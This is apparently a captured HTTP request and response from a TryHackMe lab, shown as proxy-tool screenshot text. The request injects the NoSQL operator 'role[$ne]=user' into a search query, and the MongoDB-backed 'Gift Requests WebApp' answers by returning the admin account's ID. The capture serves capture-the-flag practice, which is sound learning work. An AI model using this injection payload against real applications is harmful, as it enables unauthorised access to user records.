 Request
Pretty Raw Hex
\n
1 GET /search?username=admin&role[$ne]=user HTTP/1.1
2 Host: 10-10-177-148.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10-10-177-148.p.thmlabs.com/search
9 Cookie: connect.sid=
s%3ArFh1yLnJHCHFN6ARiK7yg8AmjUrqEXqY.KcqFn32H2UaUfpRW%2FH8NaXAOOjnkW%
2FuAbRl891SaQgU
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Gift Requests WebApp
Search for a user request in our MongoDB!
Username users requests! Search
Username details
ID:61733f3a72e3abc63d253929:admin:admin
Logout